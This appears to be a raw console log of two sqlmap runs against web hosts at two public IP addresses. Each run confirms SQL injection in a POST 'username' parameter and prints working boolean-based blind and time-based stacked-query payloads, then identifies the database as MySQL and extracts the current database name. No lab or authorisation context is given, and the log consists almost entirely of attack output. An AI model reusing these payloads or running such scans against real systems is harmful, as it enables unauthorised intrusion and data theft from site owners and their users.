 sqlmap.py
[14:03:57] [INFO] resuming back-end DBMS 'mysql'
[14:03:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 7176=7176 AND 'BgHG'='BgHG&op=getHint

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))gByI)#&op=getHint
---
[14:03:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:03:58] [INFO] fetching current database
[14:03:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:03:58] [INFO] retrieved: m9000_asc_db
current database:    'm9000_asc_db'
[14:04:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\117.40.138.30'

[*] shutting down at 14:04:23
sqlmap.py
[14:04:06] [INFO] resuming back-end DBMS 'mysql'
[14:04:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6650=6650 AND 'IvZr'='IvZr&op=getHint

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))FVch)#&op=getHint
---
[14:04:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:04:08] [INFO] fetching current database
[14:04:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:04:08] [INFO] retrieved: m9000_asc_db
current database:    'm9000_asc_db'
[14:04:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\116.1.249.151'

[*] shutting down at 14:04:40